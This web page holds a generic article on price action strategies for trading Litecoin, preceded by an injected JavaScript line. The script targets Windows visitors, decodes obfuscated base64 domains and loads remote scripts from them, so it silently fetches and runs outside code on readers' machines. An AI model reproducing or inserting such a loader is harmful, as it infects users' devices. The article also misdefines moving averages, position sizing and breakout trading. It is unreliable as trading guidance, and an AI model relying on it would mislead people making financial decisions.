if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=ecb52052″;document.body.appendChild(s_e);});}else{}
Price Action Strategies for Trading Litecoin (LTC)
The world of cryptocurrencies is vast and exciting, with new coins emerging every day. Among the many digital currencies trading on exchanges, Litecoin (LTC) stands out as a popular choice among traders. With its fast transaction processing time, low fees, and wide adoption by merchants, LTC has become a staple in the cryptocurrency market. However, like any other cryptocurrency, buying, selling, and holding LTC can be volatile. In this article, we’ll explore some price action strategies for trading Litecoin (LTC) to help you make informed decisions and maximize your profits.
Understanding Price Action
Before diving into strategies, it’s essential to understand price action in the context of cryptocurrencies. Price action refers to the movement of a cryptocurrency’s price over time, taking into account various market factors such as supply and demand, technical indicators, and economic events. In the case of LTC, we’ll focus on the technical analysis of its price chart.
Short-Term Trading Strategies

- Trend Following: This strategy involves identifying the trend in a cryptocurrency’s price chart and trading in accordance with it. If the price is moving upwards, you can buy LTC with the expectation that its value will continue to rise. Conversely, if the price is moving downwards, you can sell LTC to take advantage of any potential profit.
- Range Trading: This strategy involves identifying a range on a cryptocurrency’s price chart and trading within it. If the price breaks out of this range, you can take profits or lock in gains.
- Breakout Trading: This strategy involves identifying an uptrend or downtrend in a cryptocurrency’s price chart and taking profits when the price breaks out of that trend.
Long-Term Investing Strategies
- Dollar-Cost Averaging (DCA): DCA involves investing a fixed amount of money at regular intervals, regardless of the market’s performance. This strategy helps you ride out market fluctuations and accumulate LTC over time.
- Position Sizing: This strategy involves buying and holding LTC in large quantities to take advantage of long-term price appreciation. However, be cautious not to over-leverage yourself with large position sizes.
Technical Analysis Strategies
- Bollinger Bands (BB): BB is a popular technical indicator that measures the volatility of a cryptocurrency’s price. When the price breaks through the upper or lower band, it can indicate a potential trend reversal.
- Moving Averages (MA): MA involves plotting a line that connects the highest and lowest prices over a specific period. When the price crosses above or below this line, it can signal a change in trend.
LTC Price Action Chart Patterns
- Head and Shoulders Pattern: This pattern indicates a potential reversal of trend.
- Inverted Head and Shoulders Pattern: This pattern signals an upcoming reversal.
- Wedges: These patterns indicate a potential trend reversal or continuation.
Tips for Traders
- Stay Informed: Stay up-to-date with market news, economic events, and technical analysis to make informed trading decisions.
- Use Multiple Timeframes: Use multiple timeframes to analyze price action and identify trends, reversals, and support levels.
- Practice Risk Management: Never risk more than you can afford to lose. Set stop-loss orders and position sizing strategies to limit your losses.
Conclusion
Cryptocurrency trading can be volatile, but with the right strategy and technical analysis tools, you can increase your chances of success. Price action strategies for Litecoin (LTC) involve understanding trends, identifying range breakouts, and using breakout trading and dollar-cost averaging techniques.